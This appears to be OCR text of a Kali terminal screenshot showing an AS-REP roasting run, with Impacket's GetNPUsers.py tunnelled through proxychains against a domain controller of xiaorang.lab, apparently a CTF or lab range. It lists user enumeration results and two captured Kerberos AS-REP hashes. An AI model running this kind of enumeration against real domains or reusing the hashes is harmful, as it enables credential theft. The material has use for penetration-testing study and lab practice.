 1 2 3 4
4
5
14:39
hey@kali: ~/Desktop/impacket-0.12.0/examples
File Actions Edit View Help
┌──(hey㉿kali)-[~/Desktop/impacket-0.12.0/examples]
└─$ proxychains GetNPUsers.py -dc-ip 172.22.6.12 xiaorang.lab/ -usersfile '/home/hey/Desktop/user.txt'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
/usr/local/bin/GetNPUsers.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.12.0', 'GetNPUsers.py')
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User chengqiu@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User louyou@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User weishengshan@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User maqun@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User wenbiao@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User wenliang@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User chuyuan@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User pangzhen@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User yulvxue@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User luyue@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User lezhong@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User guohong@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User ganjian@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User sheweiyue@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User dujian@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User yexing@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User hongqun@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User lidongjin@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User qiaomei@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
[-] User maoda@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
$krb5asrep$23$zhangxin@xiaorang.lab@XIAORANG.LAB:65169ecc66c7d1d07e74fd0bf9aa8c1b$09166b49cc65f6c20ee6e0aeb6bda3aeb423b72088198856b99830e958a869c0ea29afb36063a39b8b2d223e4f2c360af0a8ab751dbcb6e55f889597d20446b93c68ab56dba6c09b4c22564ede
d27e484a2c3c765d699079a85f140091b80dc4531f9b183b2ef30530627d7ded0c29c543cf8e31b7458128a97ca6c63772d6c9d677aa6ff9c6a2f017fc268c0c5eb5e99423e2a2b6184fa6e6fdefe5d2636a4d44cc47b4cb49655c5c10364f5f207cfaf494ea0e8e054a8ffe55548f072a0d2a51f99f
e10853a7ce4611aa71c3206bab18dd60527f3d06c7ee01aee0ad3812b7a22ef7c5e0ad1beb2f2fbe22
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.12:88 ... OK
$krb5asrep$23$wenshao@xiaorang.lab@XIAORANG.LAB:388eb817d56659e56a35087ea775ca5b$a75390df6135eac3463ac96895a1e24b467459486922a02fa91edc437b5434808911000ddf919cbd80f27fd0113742be2d0d517cb03832acd4f700578ba7706419768bbc012726d935990835e73
a2495f19e22ca1166a98992bb3837917bc7979adfa3477002696197cb92c7ff71d7413afaa8562838ccf0cc962f74f9cf63fe18c64ca2bc6cf55617737ca57264c85b721e891a1963e8c61eb8b7f3ddc284710415cedb1a2b8a9040f386343076f526f4d13eced75126af76952830315b5b81a1bd700
f35557ed40cc64eba1572bcd8127255d9e92478b5314cbc6fd19cdd58258024b307b953310f29dcd2
┌──(hey㉿kali)-[~/Desktop/impacket-0.12.0/examples]
└─$